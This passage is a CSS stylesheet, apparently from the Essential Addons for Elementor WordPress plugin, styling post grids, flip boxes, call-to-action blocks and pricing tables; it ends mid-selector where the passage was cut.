.eael-contact-form-align-left .eael-ninja-container,
.eael-contact-form-btn-align-left .eael-ninja-container .nf-field .nf-field-element input[type="button"] {
    float: left;
    width: auto
}

.eael-contact-form-align-right .eael-ninja-container,
.eael-contact-form-btn-align-right .eael-ninja-container .nf-field .nf-field-element input[type="button"] {
    float: right;
    width: auto
}

.eael-ninja-container ul.wpuf-form li .wpuf-fields input[type="text"],
.eael-ninja-container .nf-field .nf-field-element input[type="password"],
.eael-ninja-container ul.wpuf-form li .wpuf-fields input[type="email"],
.eael-ninja-container .nf-field .nf-field-element input[type="url"],
.eael-ninja-container ul.wpuf-form li .wpuf-fields input[type="number"],
.eael-ninja-container .nf-field .nf-field-element textarea {
    max-width: 100%
}

.eael-grid-post {
    float: left;
    padding: 10px
}

.eael-grid-post-holder {
    border: 1px solid rgba(0, 0, 0, .1)
}

.eael-grid-post-holder-inner {
    height: 100%
}

.eael-entry-media {
    position: relative
}

.eael-entry-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999;
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out, -webkit-transform .25s cubic-bezier(.19, 1, .22, 1);
    -moz-transition: opacity .2s ease-in-out, -moz-transform .25s cubic-bezier(.19, 1, .22, 1);
    transition: opacity .2s ease-in-out, transform .25s cubic-bezier(.19, 1, .22, 1)
}

.eael-entry-overlay:hover {
    opacity: 1
}

.eael-entry-overlay>a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99999
}

.eael-entry-title {
    margin: 10px 0 5px;
    font-size: 1.2em
}

.eael-entry-overlay i {
    color: #fff;
    width: 60px;
    text-align: center;
    line-height: 60px;
    height: 60px;
    position: absolute;
    left: 50%;
    margin-left: -30px;
    font-size: 32px;
    top: 50%;
    margin-top: -30px;
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    -ms-perspective: 1000;
    perspective: 1000;
    opacity: 0;
    -webkit-transform: translatex(-20px);
    -moz-transform: translatex(-20px);
    -ms-transform: translatex(-20px);
    transform: translatex(-20px);
    -webkit-transition: opacity .2s ease-in-out, -webkit-transform .25s cubic-bezier(.19, 1, .22, 1);
    -moz-transition: opacity .2s ease-in-out, -moz-transform .25s cubic-bezier(.19, 1, .22, 1);
    transition: opacity .2s ease-in-out, transform .25s cubic-bezier(.19, 1, .22, 1)
}

.eael-entry-media:hover .eael-entry-overlay i {
    -webkit-transform: translatex(0px);
    -moz-transform: translatex(0px);
    -ms-transform: translatex(0px);
    transform: translatex(0px);
    opacity: 1
}

.eael-entry-thumbnail img {
    width: 100%;
    max-width: 100%;
    vertical-align: middle
}

.eael-entry-footer {
    display: flex;
    flex-flow: row nowrap;
    align-items: center
}

.eael-entry-footer .eael-author-avatar {
    flex: 0 0 auto;
    width: 50px
}

.eael-entry-footer .eael-author-avatar .avatar {
    border-radius: 50%
}

.eael-post-grid .eael-entry-footer .eael-entry-meta {
    padding-left: 8px
}

.eael-entry-meta>div {
    font-size: 12px;
    line-height: 1.2;
    padding-bottom: 5px
}

.eael-grid-post-excerpt p {
    margin: 0;
    font-size: 14px
}

.eael-entry-meta .eael-entry-footer .eael-posted-by {
    display: block
}

.eael-grid-post .eael-entry-wrapper,
.eael-grid-post .eael-entry-footer {
    padding: 15px
}

.eael-post-grid .eael-entry-header .eael-entry-meta span.eael-posted-on {
    padding-left: 5px
}

.eael-post-grid .eael-entry-header .eael-entry-meta span.eael-posted-on::before {
    content: '\f111';
    font-family: FontAwesome;
    color: inherit;
    opacity: .4;
    font-size: .8em;
    padding-right: 7px
}

.eael-col-1 .eael-post-grid-column {
    float: none;
    width: 100%
}

.eael-col-2 .eael-post-grid-column {
    float: left;
    width: 50%
}

.eael-col-3 .eael-post-grid-column {
    float: left;
    width: 33.3333%
}

.eael-col-4 .eael-post-grid-column {
    float: left;
    width: 25%
}

.eael-col-5 .eael-post-grid-column {
    float: left;
    width: 20%
}

.eael-col-6 .eael-post-grid-column {
    float: left;
    width: 16.6666%
}

@media only screen and (max-width:979px) {
    .eael-col-1 .eael-post-grid-column,
    .eael-col-2 .eael-post-grid-column,
    .eael-col-3 .eael-post-grid-column,
    .eael-col-4 .eael-post-grid-column,
    .eael-col-5 .eael-post-grid-column,
    .eael-col-6 .eael-post-grid-column {
        width: 33.3333%
    }
}

@media only screen and (max-width:767px) {
    .eael-col-1 .eael-post-grid-column,
    .eael-col-2 .eael-post-grid-column,
    .eael-col-3 .eael-post-grid-column,
    .eael-col-4 .eael-post-grid-column,
    .eael-col-5 .eael-post-grid-column,
    .eael-col-6 .eael-post-grid-column {
        width: 50%
    }
}

@media only screen and (max-width:480px) {
    .eael-col-1 .eael-post-grid-column,
    .eael-col-2 .eael-post-grid-column,
    .eael-col-3 .eael-post-grid-column,
    .eael-col-4 .eael-post-grid-column,
    .eael-col-5 .eael-post-grid-column,
    .eael-col-6 .eael-post-grid-column {
        float: none;
        width: 100%
    }
}

.eael-load-more-button-wrap {
    width: 100%;
    display: block;
    margin: 20px auto;
    clear: both
}

.eael-load-more-button {
    position: relative;
    text-transform: uppercase;
    margin: 0 auto;
    display: block;
    border: 0;
    padding: 15px 30px;
    z-index: 2;
    cursor: pointer;
    font-weight: bold;
    font-size: 14px;
    letter-spacing: .25em;
    transition: all .5s;
    overflow: hidden
}

.eael-load-more-button:hover {
    background: #27bdbd
}

.button--hide {
    opacity: 0
}

.button--loading {
    padding-left: 50px !important
}

.eael-load-more-button .button__loader {
    float: left;
    position: absolute;
    left: -50px;
    top: 10px;
    transition: all .2s
}

.button--loading .button__loader {
    left: 15px
}

.eael-btn-loader,
.eael-btn-loader:after {
    border-radius: 50%;
    width: 20px;
    height: 20px
}

.eael-btn-loader {
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 4px solid rgba(255, 255, 255, 0.2);
    border-right: 4px solid rgba(255, 255, 255, 0.2);
    border-bottom: 4px solid rgba(255, 255, 255, 0.2);
    border-left: 4px solid #fff;
    transform: translateZ(0);
    animation: loaderSpin 1.1s infinite linear
}

@keyframes loaderSpin {
    0% {
        transform: rotate(0deg)
    }
    100% {
        transform: rotate(360deg)
    }
}

.eael-infobox .infobox-icon {
    width: 100%;
    height: auto;
    margin-bottom: 30px
}

.eael-infobox .infobox-icon .infobox-icon-wrap {
    display: block;
    width: 100%;
    height: auto;
    transition: .3s
}

.eael-infobox .infobox-icon .infobox-icon-wrap i {
    transition: .3s
}

.eael-infobox:hover .infobox-icon .infobox-icon-wrap {
    transform: scale(1.1)
}

.eael-infobox-content-align-left .eael-infobox .infobox-icon,
.eael-infobox-content-align-left .eael-infobox .infobox-content {
    text-align: left
}

.eael-infobox-content-align-right .eael-infobox .infobox-icon,
.eael-infobox-content-align-right .eael-infobox .infobox-content {
    text-align: right
}

.eael-infobox-content-align-center .eael-infobox .infobox-icon,
.eael-infobox-content-align-center .eael-infobox .infobox-content {
    text-align: center
}

.eael-infobox-icon-bg-shape-square .infobox-icon .infobox-icon-wrap,
.eael-infobox-icon-bg-shape-radius .infobox-icon .infobox-icon-wrap,
.eael-infobox-icon-bg-shape-circle .infobox-icon .infobox-icon-wrap {
    background: #f2f2f2;
    width: 90px;
    height: 90px;
    border: 2px solid #ededed;
    text-align: center
}

.eael-infobox-icon-bg-shape-radius .infobox-icon .infobox-icon-wrap {
    border-radius: 15px
}

.eael-infobox-icon-bg-shape-circle .infobox-icon .infobox-icon-wrap {
    border-radius: 50%
}

.eael-infobox-icon-bg-shape-square .infobox-icon .infobox-icon-wrap i,
.eael-infobox-icon-bg-shape-radius .infobox-icon .infobox-icon-wrap i,
.eael-infobox-icon-bg-shape-circle .infobox-icon .infobox-icon-wrap i {
    margin-top: 50%;
    transform: translateY(-50%)
}

.eael-infobox-content-align-left.eael-infobox-icon-bg-shape-square .infobox-icon,
.eael-infobox-content-align-left.eael-infobox-icon-bg-shape-radius .infobox-icon,
.eael-infobox-content-align-left.eael-infobox-icon-bg-shape-circle .infobox-icon {
    display: flex;
    justify-content: flex-start
}

.eael-infobox-content-align-center.eael-infobox-icon-bg-shape-square .infobox-icon,
.eael-infobox-content-align-center.eael-infobox-icon-bg-shape-radius .infobox-icon,
.eael-infobox-content-align-center.eael-infobox-icon-bg-shape-circle .infobox-icon {
    display: flex;
    justify-content: center
}

.eael-infobox-content-align-right.eael-infobox-icon-bg-shape-square .infobox-icon,
.eael-infobox-content-align-right.eael-infobox-icon-bg-shape-radius .infobox-icon,
.eael-infobox-content-align-right.eael-infobox-icon-bg-shape-circle .infobox-icon {
    display: flex;
    justify-content: flex-end
}

.eael-infobox.icon-on-left {
    position: relative;
    z-index: 0
}

.eael-infobox.icon-on-left .infobox-icon {
    position: absolute;
    width: 35px;
    height: 100px;
    top: 0;
    left: 0;
    z-index: 0
}

.eael-infobox.icon-on-left .infobox-icon .infobox-icon-wrap {
    background: none;
    border: 0;
    text-align: left;
    width: auto;
    height: auto;
    display: block
}

.eael-infobox.icon-on-left .infobox-icon .infobox-icon-wrap i {
    margin-top: 0;
    transform: translateY(0%)
}

.eael-infobox.icon-on-left .infobox-content {
    padding-left: 50px
}

.eael-infobox.icon-on-right {
    position: relative;
    z-index: 0
}

.eael-infobox.icon-on-right .infobox-icon {
    position: absolute;
    width: 35px;
    height: 100px;
    top: 0;
    right: 0;
    z-index: 0;
    text-align: right
}

.eael-infobox.icon-on-right .infobox-icon .infobox-icon-wrap {
    background: none;
    border: 0;
    text-align: right;
    width: auto;
    height: auto;
    display: block
}

.eael-infobox.icon-on-right .infobox-icon .infobox-icon-wrap i {
    margin-top: 0;
    transform: translateY(0%)
}

.eael-infobox.icon-on-right .infobox-content {
    padding-right: 50px;
    text-align: right
}

.eael-infobox-shape-circle .eael-infobox .infobox-icon img {
    border-radius: 50%
}

.eael-infobox-shape-radius .eael-infobox .infobox-icon img {
    border-radius: 15px
}

.eael-elements-progression-flip-box-container {
    position: relative;
    height: 300px;
    width: 100%
}

.eael-elements-progression-flip-box-container a {
    display: block
}

.eael-elements-flip-box-vertical-align {
    width: 100%
}

.eael-elements-flip-box-padding {
    padding: 0 30px 5px 30px
}

.eael-elements-flip-box-icon-image {
    display: inline-block;
    margin: 0 auto 0 auto;
    line-height: 1
}

.eael-elements-flip-box-icon-image.eael_eleements_flip_front_icon_style_background {
    background: #ccc
}

.eael_eleements_flip_front_icon_style_bordered {
    border: 2px solid #fff
}

.eael_flip_box_icon_border_round {
    border-radius: 100px
}

.eael_eleements_flip_front_icon_style_background,
.eael_eleements_flip_front_icon_style_bordered {
    padding: 15px
}

.eael-elements-flip-box-icon-image i {
    font-size: 40px;
    line-height: 40px;
    width: 40px
}

.eael-elements-slider-display-table {
    width: 100%
}

.eael-elements-flip-box-front-container {
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    background: #0e9dd2;
    color: #fff;
    border-color: #000;
    -webkit-display: flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center
}

.eael-elements-flip-box-content,
h2.eael-elements-flip-box-heading {
    color: #fff
}

.eael-elements-flip-box-rear-container {
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #444;
    color: #fff;
    display: flex;
    -webkit-align-items: center;
    align-items: center
}

.eael-elements-progression-button-floating-container {
    position: fixed;
    z-index: 100
}

.eael-elements-progression-button-floating-container .eael-elements-button {
    margin-top: 0;
    font-size: 14px;
    position: relative;
    padding: 14px 20px
}

.eael-elements-button {
    cursor: pointer;
    display: inline-block;
    background: #077bbe;
    color: #fff;
    line-height: 1;
    padding: 16px 25px;
    margin-top: 15px
}

.eael-elements-button:hover {
    background: #077bbe;
    color: #fff
}

.eael-elements-progression-flip-box-container {
    perspective: 1000px
}

.eael-elements-flip-box-front-container,
.eael-elements-flip-box-rear-container {
    transition-duration: 500ms;
    transition-property: all;
    transition-timing-function: ease
}

.eael-elements-flip-box-flip-card {
    width: 100%;
    height: 100%;
    transform-style: preserve-3d;
    transition: all 500ms ease
}

.eael-elements-flip-box-rear-container,
.eael-elements-flip-box-front-container {
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateX(0deg);
    transform: rotateY(0deg)
}

.eael-animate-flip.eael-animate-up.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-flip-card,
.eael-animate-flip.eael-animate-up .eael-elements-flip-box-rear-container {
    transform: rotateX(180deg)
}

.eael-animate-flip.eael-animate-down.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-flip-card,
.eael-animate-flip.eael-animate-down .eael-elements-flip-box-rear-container {
    transform: rotateX(-180deg)
}

.eael-animate-flip.eael-animate-left.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-flip-card,
.eael-animate-flip.eael-animate-left .eael-elements-flip-box-rear-container {
    transform: rotateY(-180deg)
}

.eael-animate-flip.eael-animate-right.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-flip-card,
.eael-animate-flip.eael-animate-right .eael-elements-flip-box-rear-container {
    transform: rotateY(180deg)
}

.eael-animate-push.eael-elements-progression-flip-box-container,
.eael-animate-slide.eael-elements-progression-flip-box-container {
    overflow: hidden
}

.eael-animate-push .eael-elements-flip-box-rear-container,
.eael-animate-slide .eael-elements-flip-box-rear-container {
    z-index: 3
}

.eael-animate-push.eael-animate-up .eael-elements-flip-box-rear-container,
.eael-animate-slide.eael-animate-up .eael-elements-flip-box-rear-container {
    top: 100%
}

.eael-animate-push.eael-animate-up.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-rear-container,
.eael-animate-slide.eael-animate-up.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-rear-container {
    top: 0
}

.eael-animate-push.eael-animate-down .eael-elements-flip-box-rear-container,
.eael-animate-slide.eael-animate-down .eael-elements-flip-box-rear-container {
    top: auto;
    bottom: 100%
}

.eael-animate-push.eael-animate-down.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-rear-container,
.eael-animate-slide.eael-animate-down.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-rear-container {
    top: auto;
    bottom: 0
}

.eael-animate-push.eael-animate-left .eael-elements-flip-box-rear-container,
.eael-animate-slide.eael-animate-left .eael-elements-flip-box-rear-container {
    left: 100%
}

.eael-animate-push.eael-animate-left.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-rear-container,
.eael-animate-slide.eael-animate-left.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-rear-container {
    left: 0
}

.eael-animate-push.eael-animate-right .eael-elements-flip-box-rear-container,
.eael-animate-slide.eael-animate-right .eael-elements-flip-box-rear-container {
    left: auto;
    right: 100%
}

.eael-animate-push.eael-animate-right.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-rear-container,
.eael-animate-slide.eael-animate-right.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-rear-container {
    left: auto;
    right: 0
}

.eael-animate-push.eael-animate-up.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-front-container {
    top: -100%
}

.eael-animate-push.eael-animate-down.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-front-container {
    top: 100%
}

.eael-animate-push.eael-animate-left.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-front-container {
    left: -100%
}

.eael-animate-push.eael-animate-right.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-front-container {
    left: 100%
}

.eael-animate-zoom-in .eael-elements-flip-box-rear-container {
    opacity: 0;
    transform: scale(0.75);
    z-index: 3
}

.eael-animate-zoom-in.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-rear-container {
    opacity: 1;
    transform: scale(1)
}

.eael-animate-zoom-out.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-front-container {
    opacity: 0;
    transform: scale(0.75)
}

.eael-animate-fade.eael-elements-progression-flip-box-container:hover .eael-elements-flip-box-front-container {
    opacity: 0
}

.eael-flipbox-content-align-right .eael-elements-flip-box-padding {
    text-align: right
}

.eael-flipbox-content-align-left .eael-elements-flip-box-padding {
    text-align: left
}

.eael-flipbox-content-align-center .eael-elements-flip-box-padding {
    text-align: center
}

.eael-flipbox-img-circle .eael-elements-flip-box-icon-image img {
    border-radius: 50%
}

.eael-call-to-action {
    width: 100%;
    height: auto;
    display: block;
    padding: 30px;
    font-size: 16px;
    color: #4d4d4d;
    font-weight: 400;
    line-height: 27px;
    margin: 0 auto
}

.eael-call-to-action p {
    margin-bottom: 10px
}

.eael-call-to-action .title {
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
    margin-bottom: 10px;
    text-transform: capitalize;
    font-style: normal
}

.eael-call-to-action.cta-center {
    text-align: center
}

.eael-call-to-action.cta-right {
    text-align: right
}

.eael-call-to-action.cta-left {
    text-align: left
}

.eael-call-to-action.bg-lite {
    background: #f4f4f4
}

.eael-call-to-action.bg-img {
    background-image: url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/css/../img/bg.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    position: relative;
    z-index: 0;
    color: rgba(255, 255, 255, 0.7)
}

.eael-call-to-action.bg-img .icon {
    color: #fff
}

.eael-call-to-action.bg-img:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    background: rgba(0, 0, 0, 0.8)
}

.eael-call-to-action.bg-img.bg-fixed {
    background-attachment: fixed;
    background-position: center center
}

.eael-call-to-action.bg-img .title {
    color: rgba(255, 255, 255, 0.9)
}

.eael-call-to-action.cta-flex,
.eael-call-to-action.cta-icon-flex {
    display: flex;
    justify-content: space-between;
    align-items: flex-start
}

.eael-call-to-action.cta-icon-flex .icon {
    flex-grow: 1;
    font-size: 80px;
    text-align: left;
    line-height: 130px
}

.eael-call-to-action.cta-icon-flex .action {
    flex-grow: 1;
    text-align: right;
    padding-top: 22px;
    flex-basis: 22%
}

.eael-call-to-action.cta-icon-flex .content {
    flex-grow: 1;
    padding: 0 30px
}

.eael-call-to-action.cta-flex .content {
    padding: 0 15px;
    flex-grow: 1
}

.eael-call-to-action.cta-flex .action {
    flex-grow: 1;
    text-align: right;
    padding-top: 25px;
    flex-basis: 23%
}

.eael-call-to-action .cta-button {
    position: relative;
    display: inline-block;
    padding: 12px 30px;
    background: #f9f9f9;
    font-size: 16px;
    text-decoration: none;
    color: #4d4d4d;
    -webkit-transition: .5s;
    -ms-transition: .5s;
    transition: .5s;
    -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.2);
    margin-right: 10px;
    margin-top: 10px;
    z-index: 0;
    overflow: hidden
}

.eael-call-to-action .cta-button:last-child {
    margin-right: 0
}

.eael-call-to-action .cta-button:focus {
    outline: 0
}

.eael-call-to-action .cta-button:hover {
    color: #fff;
    background: #3f51b5;
    -webkit-box-shadow: 0 1px 12px 1px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 12px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 12px 1px rgba(0, 0, 0, 0.1)
}

.eael-call-to-action .cta-button.effect-1:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #3f51b5;
    top: 0;
    left: 0;
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    z-index: -1;
    -webkit-transition: .5s;
    -ms-transition: .5s;
    transition: .5s;
    color: #fff
}

.eael-call-to-action .cta-button.effect-1:hover::after {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.eael-call-to-action .cta-button.effect-2:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #3f51b5;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: .5s;
    -ms-transition: .5s;
    transition: .5s;
    color: #fff;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%)
}

.eael-call-to-action .cta-button.effect-2:hover::after {
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

@media only screen and (max-width:768px) {
    .eael-call-to-action.cta-flex,
    .eael-call-to-action.cta-icon-flex {
        flex-wrap: wrap
    }
    .eael-call-to-action .title {
        font-size: 28px;
        line-height: 36px;
        margin-top: 0
    }
    .eael-call-to-action.cta-icon-flex .icon {
        flex-grow: 1;
        font-size: 48px;
        line-height: 90px;
        text-align: center
    }
    .eael-call-to-action.cta-flex .content,
    .eael-call-to-action.cta-icon-flex .content {
        flex-grow: 1;
        text-align: center;
        padding: 0
    }
    .eael-call-to-action.cta-flex .action,
    .eael-call-to-action.cta-icon-flex .action {
        text-align: center;
        padding-top: 0
    }
    .eael-call-to-action .cta-button {
        padding: 12px 25px
    }
}

@media only screen and (max-width:360px) {
    .eael-call-to-action {
        font-size: 14px;
        line-height: 26px
    }
    .eael-call-to-action .cta-button {
        padding: 4px 20px;
        font-size: 12px
    }
    .eael-call-to-action .title {
        font-size: 20px;
        line-height: 30px
    }
}

.eael-dual-header {
    display: block;
    margin-bottom: 50px
}

.eael-dual-header .title,
.eael-dual-header .title span {
    font-size: 36px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 48px;
    margin: 10px 0
}

.eael-dual-header .subtext {
    font-size: 16px;
    display: block
}

.eael-dual-header i {
    display: block;
    padding: 0;
    margin: 20px 0 10px 0;
    font-size: 36px
}

.eael-dual-header .title span.lead {
    color: #1abc9c
}

.eael-dual-header-content-align-center {
    text-align: center
}

.eael-dual-header-content-align-left {
    text-align: left
}

.eael-dual-header-content-align-right {
    text-align: right
}

.eael-pricing {
    -webkit-display: flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center
}

.eael-pricing .eael-pricing-item {
    width: 100%;
    height: auto;
    margin: 0
}

.eael-pricing .eael-pricing-button {
    display: inline-block;
    padding: 12px 25px;
    background: #00c853;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.eael-pricing .eael-pricing-button:hover {
    background: #03b048
}

.eael-pricing .eael-pricing-item ul {
    padding: 0;
    margin: 0;
    list-style: none
}

.eael-pricing .eael-pricing-item ul li.disable-item {
    text-decoration: line-through;
    opacity: .5
}

.eael-pricing .eael-pricing-item ul li span.li-icon {
    color: #00c853;
    margin-right: 6px
}

.eael-pricing .eael-pricing-item ul li.disable-item span.li-icon {
    color: #ef5350
}

.eael-pricing.style-1 {
    position: relative;
    z-index: 0;
    text-align: center
}

.eael-pricing.style-1 .eael-pricing-item {
    border: 1px solid rgba(9, 9, 9, .1);
    padding: 30px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-transition: .5s;
    transition: .5s
}

.eael-pricing.style-1 .eael-pricing-item:hover {
    -webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22)
}

.eael-pricing.style-1 .eael-pricing-item.featured {
    position: relative
}

.eael-pricing.style-1 .eael-pricing-item.featured:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    background: #00c853;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0
}

.eael-pricing.style-1 .eael-pricing-item .header {
    display: block;
    position: relative;
    z-index: 0;
    padding-bottom: 15px;
    margin-bottom: 15px
}

.eael-pricing.style-1 .eael-pricing-item .header:after {
    content: "";
    position: absolute;
    width: 140px;
    height: 1px;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1;
    background: rgba(9, 9, 9, .1)
}

.eael-pricing.style-1 .eael-pricing-item .header .title {
    font-weight: 700;
    line-height: 30px;
    margin: 0
}

.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag {
    position: relative;
    z-index: 0;
    padding: 15px 0;
    margin-bottom: 15px
}

.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after {
    content: "";
    position: absolute;
    width: 140px;
    height: 1px;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1;
    background: rgba(9, 9, 9, .04)
}

.eael-pricing.style-1 .eael-pricing-item .price-tag {
    position: relative;
    display: inline-block;
    font-size: 28px;
    font-weight: 500;
    line-height: 0;
    margin: 0 auto
}

.eael-pricing.style-1 .eael-pricing-item .price-tag:before {
    content: "$";
    position: absolute;
    width: 10px;
    height: 10px;
    font-size: 16px;
    font-weight: 700;
    color: #00c853;
    top: -7px;
    left: -12px;
    z-index: 1
}

.eael-pricing.style-1 .eael-pricing-item .price-period {
    color: #999
}

.eael-pricing.style-1 .eael-pricing-item .body ul {
    display: block;
    width: 100%;
    margin-bottom: 15px
}

.eael-pricing.style-1 .eael-pricing-item .body ul li {
    display: block;
    width: 100%;
    height: auto;
    padding: 10px 0;
    font-size: 14px;
    color: #6d6d6d;
    border-bottom: 1px solid rgba(9, 9, 9, .04)
}

.eael-pricing.style-1 .eael-pricing-item .body ul li:last-child {
    border: 0
}

.eael-pricing.style-1 .eael-pricing-item.featured-large {
    padding: 60px 0
}

.eael-pricing.style-2 {
    position: relative;
    z-index: 0;
    text-align: center
}

.eael-pricing.style-2 .eael-pricing-item {
    padding: 30px 0;
    border-radius: 5px;
    margin: 0;
    border: 1px solid rgba(9, 9, 9, .1)
}

.eael-pricing.style-2 .eael-pricing-item.featured {
    -webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22)
}

.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
    background: #00c853;
    border-radius: 50%;
    margin-bottom: 30px;
    text-align: center;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden
}

.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon i {
    font-size: 30px;
    color: #fff;
    line-height: 80px;
    -webkit-transition: .5s;
    transition: .5s
}

.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon {
    background: #43a047
}

.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon i {
    color: #fff
}

.eael-pricing.style-2 .eael-pricing-item .header {
    background: #c8e6c9;
    padding: 25px 30px;
    margin-bottom: 15px;
    position: relative;
    z-index: 0
}

.eael-pricing.style-2 .eael-pricing-item.featured .header:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    background: rgba(255, 255, 255, .4)
}

.eael-pricing.style-2 .eael-pricing-item .header .title {
    font-size: 28px;
    font-weight: 700;
    line-height: 40px;
    margin: 0
}

.eael-pricing.style-2 .eael-pricing-item .header .subititle {
    font-size: 14px;
    font-weight: 600;
    color: #6d6d6d
}

.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag {
    position: relative;
    z-index: 0;
    padding: 15px 0;
    margin-bottom: 15px
}

.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after {
    content: "";
    position: absolute;
    width: 140px;
    height: 1px;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1;
    background: rgba(9, 9, 9, .04)
}

.eael-pricing.style-2 .eael-pricing-item .price-tag {
    position: relative;
    display: inline-block;
    font-size: 28px;
    font-weight: 500;
    line-height: 0;
    margin: 0 auto
}

.eael-pricing.style-2 .eael-pricing-item .price-tag:before {
    content: "$";
    position: absolute;
    width: 10px;
    height: 10px;
    font-size: 16px;
    font-weight: 700;
    color: #00c853;
    top: -7px;
    left: -12px;
    z-index: 1
}

.eael-pricing.style-2 .eael-pricing-item .price-period {
    color: #999
}

.eael-pricing.style-2 .eael-pricing-item .body ul {
    display: block;
    width: 100%;
    margin-bottom: 15px
}

.eael-pricing.style-2 .eael-pricing-item .body ul li {
    display: block;
    width: 100%;
    height: auto;
    padding: 10px 15px;
    font-size: 14px;
    color: #6d6d6d;
    border-bottom: 1px solid rgba(9, 9, 9, .04)
}

.eael-pricing.style-2 .eael-pricing-item .body ul li:last-child {
    border: 0
}

@media only screen and (min-width:768px) and (max-width:992px) {
    .eael-pricing {
        display: block
    }
    .eael-pricing .eael-pricing-item,
    .eael-pricing.style-2 .eael-pricing-item,
    .eael-pricing.style-4 .eael-pricing-item {
        width: 100%;
        margin: 0 auto 30px auto
    }
}

@media only screen and (max-width:480px) {
    .eael-pricing {
        display: block
    }
    .eael-pricing .eael-pricing-item {
        width: 100%
    }
    .eael-pricing .eael-pricing-item,
    .eael-pricing.style-2 .eael-pricing-item,
    .eael-pricing.style-4 .eael-pricing-item {
        margin: 0 auto 30px auto
    }
}

.eael-pricing-content-align-center .eael-pricing {
    text-align: center
}

.eael-pricing-content-align-left .eael-pricing {
    text-align: left
}

.eael-pricing-content-align-right .eael-pricing {
    text-align: right
}

.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag {
    padding-left: 45px
}

.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag:before {
    left: 30px
}

.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag {
    padding-right: 30px
}

.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .header,
